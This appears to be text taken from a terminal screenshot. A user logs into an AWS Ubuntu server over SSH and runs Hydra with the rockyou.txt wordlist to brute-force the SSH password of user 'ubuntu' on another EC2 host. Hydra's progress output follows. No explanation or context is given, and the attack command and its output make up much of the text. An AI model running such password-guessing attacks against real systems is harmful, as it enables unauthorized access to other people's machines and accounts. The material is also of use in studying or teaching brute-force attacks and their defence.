 ubuntu@ip-10-192-11-79: ~
PS C:\Users\Dell\.ssh> ssh -i .\vector.pem ubuntu@100.27.232.137
The authenticity of host '100.27.232.137 (100.27.232.137)' can't be established.
ECDSA key fingerprint is SHA256:jaZ+OMFVtooITyFKDvy7h4qrDGHO2I5hUShjdKOHRK8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '100.27.232.137' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat Jun  8 08:44:53 UTC 2024
System load:  0.86              Processes:           104
Usage of /:   34.5% of 7.68GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.79
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-79:~$ date
Sat Jun  8 08:45:08 UTC 2024
ubuntu@ip-10-192-11-79:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-28-26-211.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-08 08:45:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-28-26-211.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active